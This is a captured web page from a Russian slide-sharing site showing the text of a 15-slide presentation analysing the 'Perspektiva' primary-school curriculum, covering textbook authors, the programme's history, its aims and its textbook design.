

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lusana.ru/presentation/42953
body_size: 8584
content:
<!doctype html>
<!--[if lte IE 8]><html class="lteie8"><![endif]-->
<!--[if gt IE 8]><!--><html lang="ru-ru" dir="ltr"><!--<![endif]-->
    <head>
	
        <meta charset="utf-8">
		<title>Презентация - Анализ программы «Перспектива». .. (15 слайдов)</title>
		<meta name="description" content="Анализ программы «Перспектива». .. - онлайн презентация доступная к бесплатному просмотру в количестве 15 слайдов. Скачать и распечатать можно в формате .ppt(x) для ученика любого класса, а также студента."/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="stylesheet" media="screen" href="/css/style.css">
		<link rel="stylesheet" media="screen" href="/Rating/star_rating.css">
		<link rel="icon" href="/img/favicon.ico" type="image/x-icon">
		<link rel="icon" type="image/png" sizes="120x120" href="/img/apple-icon-120x120.png">
		<link rel="canonical" href="https://lusana.ru/presentation/42953">
				<meta name="yandex-verification" content="c95b6d772cb04f12" />	


<script src="https://cdn.adfinity.pro/code/lusana.ru/adfinity.js" async></script>


	 
	</head>
	<body>
<div class="pbheader"><div class="progress-container"><div class="progress-bar" id="PrBar"></div></div></div>
<div class="all">		
			<header class="header">
				<div class="top">
					<div class="container">
					<div class="site-logo-verh">
					 <div class="logo-title">	<a class="logo-title-sylka" href="/" title="На главную страницу сайта презентаций"><img src="/img/lusanaLogo.png" width="155px" height="60px" alt="Lusana.ru - онлайн презентации"></a></div>

						</div>
						<form method="get" action="/search" class="search-form">
							<input name="text" type="text" class="search-input" placeholder="Найти презентацию" value="">
							<input type="hidden" name="searchid" value="2532402">
							<input type="submit" class="search-btn">
						</form><!-- search-form -->
						<a href="/addppt" class="btn add-present" rel="nofollow">Добавь и Заработай</a>
					</div><!-- container -->
				</div><!-- top -->
			</header><!-- header -->
			
			<div class="container">
				<div class="abrakadabra">	
			
                <h1 class="slider-title">Презентация - Анализ программы «Перспектива». ..
                </h1>
				

<div style="/*text-align: center;*/">


		
				
				
				
				<div class="slider">
						<table border="0">
							<tbody>
															
								<tr>
									<td>
										<button id="slider-btn-left" title="Предыдущий слайд">
	<div class="arrow-6">
 <svg width="18px" height="17px" viewBox="0 0 18 17" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
        <g transform="translate(8.500000, 8.500000) scale(-1, 1) translate(-8.500000, -8.500000)">
            <polygon class="arrow-6-pl" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <polygon class="arrow-6-pl-fixed" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <path d="M-1.48029737e-15,0.56157424 L-1.48029737e-15,16.1929159 L9.708,8.33860465 L-2.66453526e-15,0.56157424 L-1.48029737e-15,0.56157424 Z M1.33333333,3.30246869 L7.62533333,8.34246869 L1.33333333,13.4327013 L1.33333333,3.30246869 L1.33333333,3.30246869 Z"></path>
        </g>
    </svg>
</div>	
										</button>
									</td>
			                  		<td id="slider"><div class="IsLast"><div class="IsLastLnk">Нужно больше вариантов? <a href="#similar">Смотреть похожие</a></div></div>
										<span><a href="/fullpresentation/42953/653/1" id="a-slide-img" rel="nofollow"><div class="maskimg"><span>Нажмите для полного просмотра</span></div><div class="zoomimg"></div><img src='/files1/42953/653/1.jpg' class='slide-img' id='slide-img' alt='Анализ программы «Перспектива». ..' title='Анализ программы «Перспектива». ..' /></a></span>
									</td>
									
									<td>
										<button id="slider-btn-right" title="Следующий слайд">
		<div class="arrow-6">
<svg width="18px" height="17px" viewBox="-1 0 18 17" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
        <g>
            <polygon class="arrow-6-pl" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <polygon class="arrow-6-pl-fixed" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <path d="M-4.58892184e-16,0.56157424 L-4.58892184e-16,16.1929159 L9.708,8.33860465 L-1.64313008e-15,0.56157424 L-4.58892184e-16,0.56157424 Z M1.33333333,3.30246869 L7.62533333,8.34246869 L1.33333333,13.4327013 L1.33333333,3.30246869 L1.33333333,3.30246869 Z"></path>
        </g>
    </svg>		
		</div>
		
										</button>							
									</td>
								</tr>



							</tbody>
						<div class="blokgoogle">
						
						
						</div>
					</table>
	<!-- Боковой Распечатать/Закладки --> <div id="statview"><a href="/print/42953" class="download-btn" rel="nofollow" target="_blank" title="Распечатать презентацию">Распечатать</a><ul class="pravblok"><li class="lusli2"><span>Уникальность: 96%</span></li><li class="lusli3"><span>Слайдов: 15</span></li><li class="lusli2"><span>Просмотров: 926</span></li><li class="lusli3"><span>Скачиваний: 76</span></li><li class="lusli2"><span>Размер: 1.4 MB</span></li><li class="lusli3"><span>Онлайн: Да</span></li><li class="lusli2"><span>Формат: ppt / pptx</span></li></ul><a href="#" class="download-btn infavor" style="margin-bottom:0;" onclick="return add_favorite(this);" title="Добавить презентацию в закладки">В закладки</a></div> 
					</div>

<div class='adfinity_block_5287'></div>


    <div class="socialsignals">
    <a href="/presentation/42952" title="Предыдущая презентация" class="onprev"><div class="toprev"><div></div></div></a>
  <div class="star-rating__container">
    <div class="star-rating__wrapper">
      <div class="star-rating__avg"></div>
      <div class="star-rating" data-id="42953">
        <div class="star-rating__bg">
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
        </div>
        <div class="star-rating__live">
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="1">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="2">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="3">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="4">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="5">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
        </div>
      </div>
      <div class="star-rating__votes">
        <div class="star-rating__votes_count"></div>
        <div class="star-rating__votes_message d-none">Оцени!</div>
      </div>
    </div>
  </div>
  
    <div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
 &nbsp; Помогли? Поделись!
 <a href="/presentation/42954" title="Следующая презентация" class="onnext"><div class="tonext"><div></div></div></a>
  </div>

<div class="tacnew">					
<!--noindex-->
<a class="download-btn" href="#all-slides" rel="nofollow"><div class="arrow-7">Содержание ▼</div></a>

<a class="download-btn" href="/fullpresentation/42953/653/1" rel="nofollow" title="Просмотр презентации в реальном виде" style="padding:10px 0px 10px 10px;"><div class="arrow-7"><span></span><span></span><span></span>Читать онлайн!</div></a> 
<!--<a href="/banners" target="_blank" rel="nofollow"><img src="/ban/Knopka.gif" width="160px" height="60px" alt="Бесплатные баннеры для сайта" title="Бесплатные баннеры для сайта" style="vertical-align: top;"></a>-->
						<a class="download-btn" style="margin-left: auto;margin-right: auto;" href="/search?text=Анализ+программы+«Перспектива».+..&searchid=2532402#" rel="nofollow"><div class="arrow-7">Похожие презентации</div></a>
<!--/noindex-->
</div>

<div class="tac">

<div class="ban1k3">

<div class="kostslevo">
<!--noindex-->

<!--/noindex-->


<div class="knopkdowload">

<script>
//if(window.screen.availWidth>799){
	document.write('<a href="/getfile/42953" class="download-btn"  rel="nofollow" title="Переход на страницу скачивания">Скачать презентацию</a>');
//}else{
//	document.write('<a href="/files.php?id=42953" class="download-btn" rel="nofollow" title="Переход на страницу скачивания">Скачать</a>');
//}
</script>

</div>

</div>

<!-- <div style="float: right; width:320px;">/div> -->


</div>

<div class="pox" id="similar"><div class="pohogie"><h4>Примеры похожих презентаций</h4></div>
					<a href="/presentation/41260"><img alt="Анализ развития сервисных услуг на автотранспорте в мировой практике и перспектива их развития в России специальность 43.02.02" title="Анализ развития сервисных услуг на автотранспорте в мировой практике и перспектива их развития в России специальность 43.02.02"  src="/files1/41260/268/1.jpg"><span>Анализ развития сервисных услуг на автотранспорте в мировой практике и перспектива их развития в России специальность 43.02.02</span></a><a href="/presentation/33092"><img alt="Программирование (лекция 2) Анализ алгоритмов" title="Программирование (лекция 2) Анализ алгоритмов"  src="/files/33092/268/1.jpg"><span>Программирование (лекция 2) Анализ алгоритмов</span></a><a href="/presentation/40073"><img alt="Анализ программ с циклами" title="Анализ программ с циклами"  src="/files/40073/268/1.jpg"><span>Анализ программ с циклами</span></a><a href="/presentation/40867"><img alt="Тема: анализ парциальной программы рыжовой Н.А. «Наш дом - природа»" title="Тема: анализ парциальной программы рыжовой Н.А. «Наш дом - природа»"  src="/files1/40867/268/1.jpg"><span>Тема: анализ парциальной программы рыжовой Н.А. «Наш дом - природа»</span></a><a href="/presentation/35013"><img alt="Сравнительный анализ программ «Преемственность» и «Школа россии»" title="Сравнительный анализ программ «Преемственность» и «Школа россии»"  src="/files/35013/268/1.jpg"><span>Сравнительный анализ программ «Преемственность» и «Школа россии»</span></a><a href="/presentation/47324"><img alt="Способы решения, аналитический и программный" title="Способы решения, аналитический и программный"  src="/files1/47324/268/1.jpg"><span>Способы решения, аналитический и программный</span></a><a href="/presentation/24576"><img alt="Сельская школа: состояние, проблемы, перспективы развития" title="Сельская школа: состояние, проблемы, перспективы развития"  src="/files/24576/268/1.jpg"><span>Сельская школа: состояние, проблемы, перспективы развития</span></a>
					</div>
			

</div>
				
<!-- <div class="centr-reklama">

<div class="videoayndex">

</div> 

<div class="videorll"></div>

</div> -->

						
<!-- tac -->                                

			    
                <div class="all-slides" id="all-slides">
				

						
                   <div class="textslide"> <h2>Слайды и текст этой онлайн презентации</h2> </div>
					<div class='slide-block'><h3>Слайд 1</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/1.jpg' alt='Анализ программы «Перспектива». .., слайд 1' /></div><div class='all-sl-txt'>Анализ программы «ПЕРСПЕКТИВА»
<br/>..</div></div>
<div class='slide-block'><h3>Слайд 2</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/2.jpg' alt='Анализ программы «Перспектива». .., слайд 2' /></div><div class='all-sl-txt'>Авторы:
<br/>Азбука: Климанова Л.Ф., Макеева С.Г.  Русский язык: Климанова Л.Ф., Макеева С.Г.Литературное чтение: Климанова Л.Ф., Горецкий В.Г.Английский: Быкова Н.И., Дули Д.Математика: Г.В.Дорофеев Т.Н. МираковаИнформатика: Рудченко Т.А., Семёнова А.Л.Музыка: Критская Е.Д., Сергеева Г.П.</div></div>
<div class='slide-block'><h3>Слайд 3</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/3.jpg' alt='Анализ программы «Перспектива». .., слайд 3' /></div><div class='all-sl-txt'>Математика: Г.В.Дорофеев Т.Н. Миракова</div></div>
<div class='slide-block'><h3>Слайд 4</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/4.jpg' alt='Анализ программы «Перспектива». .., слайд 4' /></div><div class='all-sl-txt'>Русский язык: Климанова Л.Ф., Макеева С.Г.</div></div>
<div class='slide-block'><h3>Слайд 5</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/5.jpg' alt='Анализ программы «Перспектива». .., слайд 5' /></div><div class='all-sl-txt'><br/>Литературное чтение: Климанова Л.Ф., Горецкий В.Г.</div></div>
<div class='slide-block'><h3>Слайд 6</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/6.jpg' alt='Анализ программы «Перспектива». .., слайд 6' /></div><div class='all-sl-txt'>Окружающий мир: Плешаков А.А., Новицкая М.Ю.</div></div>
<div class='slide-block'><h3>Слайд 7</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/7.jpg' alt='Анализ программы «Перспектива». .., слайд 7' /></div><div class='all-sl-txt'>Изобразительное искусство: Шпикалова Т.Я., Ершова Л.В.Технология: Роговцева Н.И., Богданова Физическая культура: Матвеев А.П.Основы мировых религиозных культур: Беглов А.Л., Саплина Е.В.,</div></div>
<div class='slide-block'><h3>Слайд 8</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/8.jpg' alt='Анализ программы «Перспектива». .., слайд 8' /></div><div class='all-sl-txt'>История создания программы :
<br/>23 декабря 2009 г - Учебники комплекта включены Федеральные перечени учебников, на 2010/2011 учебный год . Ноябрь 2010 года - издательство получило экспертные заключения о том, что «Перспектива» обеспечивает достижение результатов освоения ООП НОО и полностью соответствует требованиям ФГОС НОО. 24 декабря 2010 года - утвержден Федеральный перечень учебников, рекомендованных Министерством образования и науки РФ к использованию в образовательном процессе в общеобразовательных учреждениях, на 2011/2012 учебный год .</div></div>
<div class='slide-block'><h3>Слайд 9</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/9.jpg' alt='Анализ программы «Перспектива». .., слайд 9' /></div><div class='all-sl-txt'>Идея (концепция):
<br/>УМК программы "Перспектива" создан на концептуальной основе, отражающей современные достижения в области психологии и педагогики, с сохранением тесной связи с лучшими традициями классического школьного образования России. Программа "Перспектива" обеспечивает доступность знаний и качественное усвоение материала, всестороннее развитие личности МШ с учетом его возрастных особенностей, интересов и потребностей.</div></div>
<div class='slide-block'><h3>Слайд 10</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/10.jpg' alt='Анализ программы «Перспектива». .., слайд 10' /></div><div class='all-sl-txt'>Цели и задачи :
<br/>Всестороннее гармоничное развитие личности (духовно-нравственное, познавательное, эстетическое), реализуемое в процессе усвоения школьных предметных дисциплин. - Общекультурное развитие- Личностное развитие- Познавательное развитие- Формирование учебной деятельности- Развитие коммуникативной компетентности</div></div>
<div class='slide-block'><h3>Слайд 11</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/11.jpg' alt='Анализ программы «Перспектива». .., слайд 11' /></div><div class='all-sl-txt'>Особенности:
<br/>Комплект УМК создавался параллельно с разработкой ФГОС НОО. В работе над УМК «Перспектива» принимают участие ученые РАО, РАН, методисты и педагоги. Основополагающими принципами комплекта являются: гуманистический, историзма, коммуникативный и творческой активности. Принципиальный подход позволяет организовать процесс обучения с одной стороны под цель, направленную на получение знаний в соответствии с требованиями ФГОС, с другой стороны как средство формирования УУД и личностных качеств, т.е. развитие и воспитание ребенка.</div></div>
<div class='slide-block'><h3>Слайд 12</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/12.jpg' alt='Анализ программы «Перспектива». .., слайд 12' /></div><div class='all-sl-txt'>УМК и ФГОС (состав учебников, ПТ):
<br/>УМК по каждому учебному предмету, как правило, включает в себя учебник, хрестоматию, тетрадь для самостоятельной работы, методическое пособие для учителя.Концептуальные положения программы «Перспектива» соотнесены с требованиями ФГОС НОО, в основе которого лежит системно-деятельностный подход.</div></div>
<div class='slide-block'><h3>Слайд 13</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/13.jpg' alt='Анализ программы «Перспектива». .., слайд 13' /></div><div class='all-sl-txt'>Особенность построения учебника:
<br/>В учебниках УМК «Перспектива» задания, направленные на включение детей в деятельность, выстроены в систему.В учебники включены задания для самостоятельной, парной и групповой работы, проектной деятельности, а также материалы, которые можно использовать во внеклассной и внешкольной работе.В УМК используется единая система навигации, которая помогает работать с информацией, организовывать и структурировать учебный материал, планировать деятельность ученика на уроке, организовывать выполнение домашнего задания, формирует навык самостоятельной работы.</div></div>
<div class='slide-block'><h3>Слайд 14</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/14.jpg' alt='Анализ программы «Перспектива». .., слайд 14' /></div><div class='all-sl-txt'>Условные обозначения</div></div>
<div class='slide-block'><h3>Слайд 15</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/42953/268/15.jpg' alt='Анализ программы «Перспектива». .., слайд 15' /></div><div class='all-sl-txt'>Понятия даются в форме вывода</div></div>
					
</div>

<!--noindex-->
<div class="knopkdowloadniz">
<script>
//if(window.screen.availWidth>799){
	document.write('<h4><a href="/getfile/42953" class="download-btn"  rel="nofollow" title="Переход на страницу скачивания">Скачать презентацию</a></h4>');
//}else{
//	document.write('<a href="/files.php?id=42953" class="download-btn" rel="nofollow" title="Переход на страницу скачивания">Скачать</a>');
//}
</script>
</div>

	
<!--/noindex-->


<!-- all-slides -->
			</div>
				<!--<div class="empty"></div>--><!-- fmenu -->
			</div>

<!--Текст на главной внизу-->			


</div><!-- all -->
	
		
		<footer class="footer">
            <div class="container">
                <div class="fmenu">
				<div class="copyright-footer">
		Copyright © 2021-2023 Lusana.ru. Все права защищены. 
<div class="copyright-footer-info"><p><strong>Lusana.ru</strong> - сервис хранения презентаций, докладов, шаблонов, фонов в формате ppt-pptx. Ищете слайды для PowerPoint - мы поможем! Скачивайте, читайте онлайн, просматривайте, загружайте, делитесь и оценивайте работу других. Наши красивые учебные презентации помогут не только студентам, но и школьникам! </p>
	    </div>
		   </div>
                   <a href="/we" rel="nofollow">Все о lusana.ru</a>           
                    <a href="/feedback" rel="nofollow">Обратная связь</a> 
					<a href="/banners" rel="nofollow">Баннеры</a>
                    <!--<a href="/vopros" rel="nofollow">Вопрос - Ответ</a>	-->				
                </div><!-- fmenu -->
				

            </div><!-- container -->
			<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->



</footer>	
	
<!-- <script type="text/javascript" src="/js/jquery.js"></script> -->
<script type="text/javascript" src="/Rating/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/Rating/star_rating.js"></script>

	
    <script>
                              /* main slider */
                            $(function () {
                                var slideWidth = 653;//573px
				var id=42953;
                                var slider = $("#slider");
                                /*var sliderCount = slider.find("span").length;*/
                                var sliderCount = 15;
                                var lastSlide = sliderCount;
                                var penultSlide = lastSlide - 1;
                                var currentSlide = 1;
                                $("#slider-btn-left").click(function () {
                            	    $(".IsLast").hide();
                                    if (currentSlide === 1)
                                        return;
                                    if (currentSlide === 2)
                                        $(this).removeClass("activated");
                                    currentSlide--;
                                    if (currentSlide === penultSlide)
				      $("#slider-btn-right").addClass("activated");
                                      $("#slide-img").attr("src","/files1/"+id+"/"+slideWidth+"/"+currentSlide+".jpg");
				      $("#a-slide-img").attr("href","/fullpresentation/"+id+"/"+slideWidth+"/"+currentSlide);
                                });
                                $("#slider-btn-right").click(function () {
                                    if (currentSlide === lastSlide) { $(".IsLast").show(); return; }
                                    if (currentSlide === penultSlide)
                                        $(this).removeClass("activated");
                                    currentSlide++;
                                    if (currentSlide === 2)
				      $("#slider-btn-left").addClass("activated");
                                      $("#slide-img").attr("src","/files1/"+id+"/"+slideWidth+"/"+currentSlide+".jpg");
				      $("#a-slide-img").attr("href","/fullpresentation/"+id+"/"+slideWidth+"/"+currentSlide);
                                }).addClass("activated");
                            });


$(document).ready(function(){
    function getfull(lnk) {
        var newlnk = lnk.replace("files1","fullpresentation");
        var newlnk = newlnk.replace("/268/","/653/");
        var newlnk = newlnk.replace(".jpg","");
        window.location.href = newlnk;
    }
    $(".all-slides .all-sl-img img").click(function() { getfull($(this).attr("src")); });
    $(".zoomimg").click(function() { getfull($(this).next().attr("src")); });
    $("#thclose").click(function() { $("#thanks").hide(); });
});

function add_favorite(a) { 
title=document.title; 
url=document.location; 
try { window.external.AddFavorite(url, title); } 
catch (e) { 
try { window.sidebar.addPanel(title, url, ""); } 
catch (e) { 
if (typeof(opera)=="object") { 
a.rel="sidebar"; 
a.title=title; 
a.url=url; 
return true; 
} else { alert("Нажмите Ctrl+D чтобы добавить страницу в закладки"); } 
} } return false; }

$(function() {
    $(window).scroll(function() { if($(this).scrollTop() != 0) { $("#toTop").fadeIn(); } else { $("#toTop").fadeOut(); } });
    $("#toTop").click(function() { $("body,html").animate({scrollTop:0},800); });
    $(".IsLastLnk a").click(function() { $("body,html").animate({scrollTop:$("#similar").offset().top-60},800); });
});
</script>

<div id="toTop">^ Наверх</div>

<!--noindex--><div id="thanks"><div class="plshare"><div id="thclose">X</div><div class="plsharetxt">Благодарим за оценку!</div><p>Мы будем признательны, если Вы так же поделитесь этой презентацией со своими друзьями и подписчиками.<br/><br/></p><div class="ya-share2" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp"></div></div></div><!--/noindex-->
<!--noindex--><script src="https://yastatic.net/share2/share.js" async></script><!--/noindex-->
		


<!--<div id="fixinfo" aria-hidden="false"><div id="fixclose" class="close">Закрыть (X)</div>-->
<!-- Yandex.RTB R-A-274647-8 -->
<!--<div id="yandex_rtb_R-A-274647-8"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-274647-8',
    blockId: 'R-A-274647-8'
  })
})</script>
</div>-->
<!--<script>if (document.getElementById("fixinfo")) { document.getElementById("fixclose").onclick = function(e){ e.stopPropagation(); e.cancelBubble = true; document.getElementById("fixinfo").style.display = "none"; } }</script>-->

<script src="/js/pb.js"></script>


<div class="sm-740bec"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb"></script>

</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb
body_size: 29630
content:
(function () {
    "use strict";
    window.main = function () {
